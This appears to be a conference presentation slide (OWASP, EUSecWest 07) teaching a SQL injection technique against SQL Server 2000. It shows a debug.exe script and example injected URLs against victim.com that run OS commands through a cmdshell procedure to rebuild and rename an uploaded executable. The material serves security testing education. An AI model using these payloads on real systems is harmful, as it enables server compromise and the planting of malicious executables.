 Data validation testing:
Sql injection against SQL Server 2000

We want to upload executables but the firewall is really paranoid ?

1) Convert the executable in a debug.exe script

n prog.txt
r cx
6e00
f 0100 ffff 00
e 100 4d 5a 90
<snip>

2) Upload the script and call debug.exe on it. Now we have uploaded an executable using only normal http request :)

http://www.victim.com/login.asp?code=0;exec+master..our_cmdshell+'echo+n+prog.txt+>+prog.scr';

....

http://www.victim.com/login.asp?code=0;exec+master..our_cmdshell+'debug+<+prog.scr';

http://www.victim.com/checkid.asp?code=0;exec+master..our_cmdshell+'ren+prog.txt+prog.exe';

EUSecWest 07

OWASP